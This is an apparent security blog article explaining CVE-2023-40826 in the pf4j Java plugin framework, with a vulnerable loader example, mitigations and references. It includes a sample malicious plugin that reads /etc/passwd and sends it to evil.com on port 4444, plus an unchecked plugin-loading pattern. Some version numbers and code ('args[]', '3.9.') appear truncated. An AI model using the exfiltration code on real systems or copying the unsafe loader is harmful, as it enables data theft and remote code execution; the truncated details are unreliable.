*CVE-2023-40826* shines a spotlight on a dangerous security weakness found in the pf4j plugin system, specifically versions up to 3.9.. With this vulnerability, attackers can use the zipPluginPath parameter to both steal sensitive information from a system and execute arbitrary code remotely. This article breaks down the exploit in plain language, shares how it works, and shows you what makes it dangerous — with code snippets and references.
What Is pf4j?
PF4J (Plugin Framework for Java) helps developers easily add plugins to Java apps. Many applications use PF4J for flexibility. However, security holes in the plugin-loading process can open the door to serious attacks.
How CVE-2023-40826 Works
The flaw exists in how pf4j handles the zipPluginPath parameter during plugin loading — for example, via a web API that lets users point to a ZIP file containing plugin code.
Attack chain
1. User provides ZIP file location: The application takes a path or URL (zipPluginPath) and tries to load a plugin from there.
2. Vulnerable path processing: The app doesn't check if the ZIP is safe, or if the path points to malicious code.
3. Arbitrary code execution: If an attacker controls this parameter, they can upload a ZIP containing harmful Java code, which the application loads and runs.
4. Information leak: Similarly, a crafted plugin can read local secrets and send them to an attacker.
Code Example — Vulnerable Usage
Here’s a basic vulnerable example in Java, showing how DefaultPluginManager.loadPlugin() can be misused:
import org.pf4j.DefaultPluginManager;
import org.pf4j.PluginManager;
public class Vulnerable {
public static void main(String[] args) {
String zipPluginPath = args[]; // Unsafe: user-supplied path!
PluginManager pm = new DefaultPluginManager();
pm.loadPlugin(Paths.get(zipPluginPath)); // No checks — dangerous
pm.startPlugins();
}
}
If this is called as
java Vulnerable /tmp/evil-plugin.zip
And the ZIP contains a plugin JAR with malicious code, the code is run inside the host Java application.
Real-World Attack Scenario
Say an app lets users upload ZIP files to extend its features, but simply trusts the file path and uses loadPlugin(). An attacker uploads:
- A ZIP containing a plugin with a class like
public class EvilPlugin implements Plugin {
public EvilPlugin(PluginWrapper wrapper) { /* ... */ }
@Override
public void start() {
try {
String secret = Files.readString(Paths.get("/etc/passwd"));
// Leak data
new Socket("evil.com", 4444).getOutputStream().write(secret.getBytes());
} catch (Exception e) { }
}
}
When the plugin starts, it grabs local information (here, the /etc/passwd file) and sends it out.
Malicious ZIP file: Attacker crafts a ZIP with a plugin JAR.
- Supply path parameter: Attacker points the vulnerable application to this ZIP, e.g., via an API call or web request.
- Code execution: The application's plugin manager loads and runs the code — attacker now has code execution inside the app.
Mitigations include
- Upgrade: Always update to pf4j 3.10. or later — Release notes
References
- PF4J GitHub
- Sonatype Advisory
- Release fixing vulnerability
- Official CVE NVD Entry
Conclusion
*CVE-2023-40826* is a strong reminder that even popular frameworks like PF4J can have risky defaults. Always be skeptical of user-supplied plugin paths and validate everything prior to loading. Update your stacks and review your plugin-loading logic — it’s the difference between safety and a total compromise.
Timeline
Published on: 08/28/2023 22:15:09 UTC
Last modified on: 08/29/2023 23:53:39 UTC
